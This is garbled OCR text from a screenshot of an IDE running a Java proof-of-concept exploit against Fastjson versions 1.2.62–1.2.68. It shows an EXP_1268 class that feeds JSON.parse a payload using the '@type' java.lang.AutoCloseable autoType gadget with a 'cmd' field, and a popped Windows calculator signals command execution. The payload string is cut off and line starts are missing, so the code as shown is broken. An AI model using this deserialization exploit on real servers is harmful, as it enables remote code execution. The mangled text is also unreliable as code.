 File Edit View Navigate Code Refactor Build Run Tools Git Window Help FastjsonEXP_1.2.62-1.2.68 - EXP_1268.java
.62-1.2.68 › src › main › java › EXP_1268 › main EXP_1268 Git:
EXP_1267.java × pom.xml (FastjsonEXP_1.2.62-1.2.68) × VulAutoClos
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
1 rt com.alibaba.fastjson.JSON;
2
3 ic class EXP_1268 {
4 public static void main(String[] args) {
5 String poc = "{\"@type\":\"java.lang.AutoClos oseable\",\"cmd\":\"
6 JSON.parse(poc);
7 }
8
9
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: EXP_1268 ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Git Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 2 sec, 884 ms (moments ago) 7:6 CRLF UTF-8 4 spaces main